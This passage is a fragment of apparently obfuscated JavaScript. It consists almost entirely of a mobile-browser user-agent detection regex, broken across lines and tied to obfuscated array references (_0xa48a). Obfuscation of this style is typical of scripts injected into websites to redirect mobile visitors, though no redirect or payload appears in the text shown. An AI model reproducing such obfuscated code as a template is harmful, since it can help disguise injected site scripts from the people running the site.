
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]]
(_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|ke
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|s
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v